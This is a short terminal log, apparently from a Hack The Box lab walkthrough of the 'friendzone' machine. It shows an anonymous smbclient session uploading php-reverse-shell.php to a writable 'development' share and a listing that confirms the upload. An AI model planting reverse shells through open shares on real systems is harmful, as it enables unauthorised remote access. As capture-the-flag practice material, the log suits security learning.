 [20:16:23]-[nonuser@nonuser]-[~/HTB/friendzone]
$ smbclient //friendzone.htb/development/ -N
Try "help" to get a list of possible commands.
smb: \> put php-reverse-shell.php
putting file php-reverse-shell.php as \php-reverse-shell.php (39,4 kb/s) (average 39,4 kb/s)
smb: \> ls
. D 0 Sun Sep 6 20:18:52 2020
.. D 0 Wed Jan 23 22:51:02 2019
php-reverse-shell.php A 5493 Sun Sep 6 20:18:52 2020
9221460 blocks of size 1024. 6398000 blocks available
smb: \>